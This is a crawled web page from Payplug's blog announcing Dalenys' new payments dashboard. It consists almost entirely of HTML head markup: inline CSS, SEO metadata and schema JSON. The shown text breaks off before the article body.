

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/
body_size: 18615
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin><link rel="dns-prefetch" href="https://www.googletagmanager.com"><link rel="preconnect" href="https://www.facebook.com" crossorigin><link rel="dns-prefetch" href="https://www.facebook.com"><link rel="preconnect" href="https://js.hs-scripts.com" crossorigin><link rel="dns-prefetch" href="https://js.hs-scripts.com"><style id="critical-css">*,::after,::before{border-color:currentColor;border-style:solid;border-width:0;box-sizing:border-box}::after,::before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:Gantari,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}h1{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}h1,hr,p{margin:0}ul{list-style:none;margin:0;padding:0}iframe,img,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}*,::after,::before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position:;--tw-gradient-via-position:;--tw-gradient-to-position:;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;--tw-contain-size:;--tw-contain-layout:;--tw-contain-paint:;--tw-contain-style:}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position:;--tw-gradient-via-position:;--tw-gradient-to-position:;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;--tw-contain-size:;--tw-contain-layout:;--tw-contain-paint:;--tw-contain-style:}.container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1480px){.container{max-width:1480px}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.visible{visibility:visible}.fixed{position:fixed}.relative{position:relative}.inset-0{inset:0}.top-0{top:0}.z-20{z-index:20}.z-40{z-index:40}.z-\[100\]{z-index:100}.mx-auto{margin-left:auto;margin-right:auto}.my-3{margin-bottom:.75rem;margin-top:.75rem}.-mt-16{margin-top:-4rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mt-12{margin-top:3rem}.mt-24{margin-top:6rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.h-\[100px\]{height:100px}.h-\[72px\]{height:72px}.h-full{height:100%}.h-screen{height:100vh}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-\[72px\]{width:72px}.w-full{width:100%}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.overflow-hidden{overflow:hidden}.rounded{border-radius:.25rem}.rounded-3xl{border-radius:20px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-b-3xl{border-bottom-left-radius:20px;border-bottom-right-radius:20px}.border{border-width:1px}.border-solid{border-style:solid}.border-black{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.bg-cover{background-size:cover}.bg-center{background-position:50%}.p-2{padding:.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.pt-28{padding-top:7rem}.text-center{text-align:center}.font-display{font-family:Mattone,sans-serif}.text-3xl{font-size:1.875rem;line-height:2.876rem}.text-\[13\.2px\]{font-size:13.2px}.text-lg{font-size:1rem;line-height:1.4rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.opacity-50{opacity:.5}.btn{align-items:center;border-radius:.5rem;display:flex;gap:.5rem;justify-content:center;padding-bottom:.375rem;padding-left:1rem;padding-right:1rem;padding-top:.375rem;text-align:center}@media (min-width:1024px){.btn{height:48px;padding-bottom:.5rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:.5rem}}.btn{text-decoration-line:none!important}.btn-primary{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary{border-style:solid;border-width:1px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:400;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:700;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:900;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Black.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:700;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:300;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Light.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:600;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:400;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:500;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Medium.woff2) format("woff2")}html{overflow-x:hidden;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));scroll-behavior:smooth}body{overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}section{position:relative;z-index:20}section.section{padding-left:1rem;padding-right:1rem}@media (min-width:1024px){section.section{padding-left:0;padding-right:0}}section.cover-block,section.section{position:relative;z-index:10}section:not(.cover-block){padding-bottom:2rem;padding-top:2rem}@media (min-width:1024px){section:not(.cover-block){padding-bottom:3.5rem;padding-top:3.5rem}}.cover-text p{padding-bottom:.75rem}@supports (-webkit-overflow-scrolling:touch){.cover-block [class*="lg:-right"]{transform:translateZ(0)}}body.page-template-default main.site-main{padding-bottom:1.5rem}@media (min-width:1024px){body.page-template-default main.site-main{padding-bottom:0}}@media (min-width:1024px){.pictos-w{margin-left:auto;margin-right:auto;width:83.333333%}}.list-ctas{list-style-type:none!important}.main-navigation>div>ul{align-items:center;display:flex}@media (min-width:768px){.main-navigation>div>ul>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}}@media (min-width:1024px){.main-navigation>div>ul>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}}@media (min-width:1280px){.main-navigation>div>ul>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.75rem*var(--tw-space-x-reverse))}}.main-navigation>div>ul li:not(.has-btn) a{font-size:.875rem;font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.main-navigation>div>ul li:not(.has-btn) .sub-menu a{font-weight:400}.main-navigation>div>ul li.menu-item{position:relative}#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{position:relative}@media (min-width:1024px){#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{padding-right:1.25rem}}.main-navigation>div>ul li.menu-item.highlight{border-radius:.5rem;grid-column:span 2/span 2;height:100px;margin-top:.75rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding-top:0!important}.main-navigation>div>ul li.menu-item.highlight>a{align-items:center!important;display:flex!important;gap:.75rem!important}.main-navigation>div>ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span{position:relative}.main-navigation>div>ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span:after{content:url(../icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px}.primary-mobile-nav ul li.menu-item.highlight{border-radius:.5rem;margin-left:1rem;margin-right:1rem;margin-top:2rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding:1rem}.main-navigation>div>ul li.menu-item.btn.btn-menu{margin-top:1.5rem!important;--tw-bg-opacity:1!important;background-color:rgb(248 244 239/var(--tw-bg-opacity))!important;padding-bottom:.25rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.25rem!important}.main-navigation>div>ul li.menu-item-has-children>a:after{content:url(../icons/arrow-d.svg);display:block;margin-left:.5rem;position:absolute;right:0;top:-.125rem}ul li.solution-submenu-title>a{display:block!important;font-weight:600!important;margin-bottom:.5rem!important;text-transform:uppercase!important}ul.lang-navigation li.pll-parent-menu-item a{align-items:center;display:flex}ul.lang-navigation li.pll-parent-menu-item a:after{content:"";display:none}ul.lang-navigation li.pll-parent-menu-item .sub-menu{min-width:46px!important;padding:.75rem}ul.lang-navigation li.pll-parent-menu-item .sub-menu .current-lang{display:none}.has-btn a{border-radius:.375rem;font-size:.875rem;font-weight:600;line-height:1.25rem;padding-bottom:.625rem;padding-left:.75rem;padding-right:.75rem;padding-top:.625rem}@media (min-width:1280px){.has-btn a{padding-left:1.5rem;padding-right:1.5rem}}.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.main-navigation>div>ul li.signup{margin-left:.75rem!important}@media (min-width:1024px){.sub-menu-container[data-depth="0"]{padding-top:3rem;position:absolute}}.sub-menu{display:flex;flex-direction:column;z-index:20}@media (min-width:1024px){.sub-menu{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem;min-width:200px;width:auto;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem;--tw-shadow:0 34px 54px rgba(0,0,0,.1);--tw-shadow-colored:0 34px 54px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}.sub-menu ul.flex-menu li.has-label,.sub-menu ul.flex-menu li.solution-submenu-title{padding:1rem!important}.pll-parent-menu-item .sub-menu{display:none}#mobile-navigation .pll-parent-menu-item{align-items:center;display:flex;gap:1rem}#mobile-navigation .pll-parent-menu-item .sub-menu{align-items:center!important;display:flex!important;flex-direction:row!important;gap:1rem!important;margin:0!important;padding:0!important}ul#primary-menu>li.menu-item-has-children .sub-menu-container{display:none}.sub-menu li{padding-bottom:.125rem;padding-top:.125rem}.sub-menu li a{display:block!important;font-size:16.6px!important;padding-bottom:.125rem!important;padding-top:.125rem!important}@media (min-width:1024px){.sub-menu li a{font-size:1rem!important;line-height:1.5rem!important;line-height:1.25!important}}.sub-menu li.btn.btn-menu{margin-top:1.5rem;--tw-bg-opacity:1;background-color:rgb(248 244 239/var(--tw-bg-opacity))}.arrow-up{border-bottom:20px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;height:0;left:32px;position:absolute;top:32px;width:0}.burger-container{display:block;height:2.5rem;padding-top:1.25rem;position:relative;width:2.5rem;z-index:1000}.burger{position:relative}.burger span{top:0}.burger span,.burger span:after,.burger span:before{border-radius:.25rem;content:"";display:block;height:2px;position:absolute;right:0;width:28px;--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.burger span:before{top:-8px}.burger span:after{bottom:-8px}#primary-mobile-menu>li.menu-item-has-children.depth-0>a:after{content:url(../icons/arrow-d.svg);display:inline-block;margin-left:.75rem;position:relative;top:-.125rem}#primary-mobile-menu>li>a[href="#"]{touch-action:none}#primary-mobile-menu li.has-btn-first{margin-bottom:.75rem;margin-top:4rem}#primary-mobile-menu li.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}#primary-mobile-menu li.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}ul li.product-submenu>.sub-menu-container>.sub-menu.first-item{min-width:660px}ul li.product-submenu.flex-menu-2>.sub-menu-container>.sub-menu.first-item{min-width:490px!important}.flex-menu{padding:0;width:100%}@media (min-width:1024px){.flex-menu{display:grid;gap:0;grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.flex-menu-2 .flex-menu{gap:0!important;grid-template-columns:repeat(2,minmax(0,1fr))!important}}.flex-menu .sub-menu{background-color:transparent!important;min-width:0!important;padding:0!important;position:static!important;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.main-navigation>div>ul li.menu-item-has-children.product-submenu .sub-menu a:after{display:none}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{display:inline!important;font-size:13.3px!important;width:auto!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{font-size:12px!important}}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{border-radius:.25rem!important;font-weight:600!important;padding-bottom:.5rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.5rem!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{padding-bottom:.25rem!important;padding-top:.25rem!important}}.main-navigation>div>ul>li.menu-item:not(.product-submenu) .sub-menu>.sub-menu-grid{padding:1rem}.has-label>a>span+p{font-style:normal;font-weight:600;padding-top:.5rem}.label-accept>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.label-convert>a>span.name{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.label-centralize>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory{padding-bottom:.5rem;padding-top:.5rem}.product-submenu .flex-menu li.subcategory>a{font-size:17px!important;font-weight:600!important;position:relative!important}@media (min-width:1024px){.product-submenu .flex-menu li.subcategory>a{font-size:.875rem!important;line-height:1.25rem!important}}.product-submenu .flex-menu li.subcategory>a:before{border-radius:7px;display:inline-block;flex-grow:0;flex-shrink:0;height:29px;margin-right:.5rem;width:29px;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:5px}.product-submenu .flex-menu li.subcategory>a span.name:after{content:url(../icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px}.product-submenu .flex-menu li.subcategory.activate>a:before{content:url(../icons-produit/activate.svg);padding-left:2px!important;padding-right:2px!important}.product-submenu .flex-menu li.subcategory.track>a:before{content:url(../icons-produit/track.svg)}.product-submenu .flex-menu li.subcategory.shape>a:before{content:url(../icons-produit/shape.svg)}.product-submenu .flex-menu li.subcategory.cockpit>a:before{content:url(../icons-produit/cockpit.svg);padding-left:3px!important;padding-right:3px!important}.product-submenu .flex-menu li.subcategory.target>a:before{content:url(../icons-produit/target.svg)}.product-submenu .flex-menu li.subcategory.accelerate>a:before{content:url(../icons-produit/accelerate.svg);padding-left:2px!important;padding-right:2px!important}.lang-item{padding-bottom:.125rem}.lang-navigation .sub-menu{padding-top:1rem!important}.picto-icon>svg{height:36px;width:36px}:focus-visible{border-radius:.125rem;outline-color:#0347c9;outline-offset:2px;outline-width:2px}.sr-only{border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(0,0,0,0);clip-path:inset(50%)}[role="menuitem"]{outline:2px solid transparent;outline-offset:2px}@media (forced-colors:active){[role="button"],[role="menuitem"]{border-color:currentColor;border-width:1px}}@media (min-width:1024px){.lg\:container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1480px){.lg\:container{max-width:1480px}}}.group.bg-black .group-\[\.bg-black\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:1024px){.lg\:invisible{visibility:hidden}.lg\:top-12{top:3rem}.lg\:mx-14{margin-left:3.5rem;margin-right:3.5rem}.lg\:my-0{margin-bottom:0;margin-top:0}.lg\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-12{margin-top:3rem}.lg\:block{display:block}.lg\:hidden{display:none}.lg\:w-1\/12{width:8.333333%}.lg\:max-w-screen-md{max-width:768px}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:gap-10{gap:2.5rem}.lg\:gap-12{gap:3rem}.lg\:gap-4{gap:1rem}.lg\:gap-8{gap:2rem}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pt-60{padding-top:15rem}.lg\:text-left{text-align:left}.lg\:text-4xl{font-size:2.25rem;line-height:3rem}}@media (min-width:1280px){.xl\:block{display:block}.xl\:hidden{display:none}.xl\:min-h-\[695px\]{min-height:695px}.xl\:w-2\/12{width:16.666667%}.xl\:text-5xl{font-size:2.75rem;line-height:4.375rem}}</style>
<title>Discover Dalenys&#039; new dashboard: streamline your payments</title>
<meta name="description" content="Discover Dalenys&#039; new Dashboard! Streamline payment monitoring with an intuitive interface, organized filters, and daily POS activity tracking for efficient management."/>
<link rel="canonical" href="https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/"/>
<meta property="og:locale" content="en_GB"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Discover Dalenys&#039; new dashboard: streamline your payments"/>
<meta property="og:description" content="Discover Dalenys&#039; new Dashboard! Streamline payment monitoring with an intuitive interface, organized filters, and daily POS activity tracking for efficient management."/>
<meta property="og:url" content="https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/"/>
<meta property="og:site_name" content="Payplug"/>
<meta property="article:publisher" content="https://www.facebook.com/PayPlug"/>
<meta property="article:published_time" content="2019-10-01T09:16:47+00:00"/>
<meta property="article:modified_time" content="2023-02-09T15:14:32+00:00"/>
<meta property="og:image" content="http://www.payplug.com/wp-content/uploads/2023/02/newblog-dash.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="640"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="Alison Giansetto"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@payplug"/>
<meta name="twitter:site" content="@payplug"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="Alison Giansetto"/>
<meta name="twitter:label2" content="Estimated reading time"/>
<meta name="twitter:data2" content="1 minute"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/#article","isPartOf":{"@id":"https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/"},"author":{"name":"Alison Giansetto","@id":"https://www.payplug.com/#/schema/person/6c86825a26843d8e7332af1c2eae6b5a"},"headline":"New Dashboard: discover your business partner","datePublished":"2019-10-01T09:16:47+00:00","dateModified":"2023-02-09T15:14:32+00:00","mainEntityOfPage":{"@id":"https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/"},"wordCount":184,"publisher":{"@id":"https://www.payplug.com/#organization"},"image":{"@id":"https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/#primaryimage"},"thumbnailUrl":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/newblog-dash.jpg?strip=all&lossy=1&quality=90&webp=80&ssl=1","articleSection":["News Payplug"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/","url":"https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/","name":"Discover Dalenys' new dashboard: streamline your payments","isPartOf":{"@id":"https://www.payplug.com/#website"},"primaryImageOfPage":{"@id":"https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/#primaryimage"},"image":{"@id":"https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/#primaryimage"},"thumbnailUrl":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/newblog-dash.jpg?strip=all&lossy=1&quality=90&webp=80&ssl=1","datePublished":"2019-10-01T09:16:47+00:00","dateModified":"2023-02-09T15:14:32+00:00","description":"Discover Dalenys' new Dashboard! Streamline payment monitoring with an intuitive interface, organized filters, and daily POS activity tracking for efficient 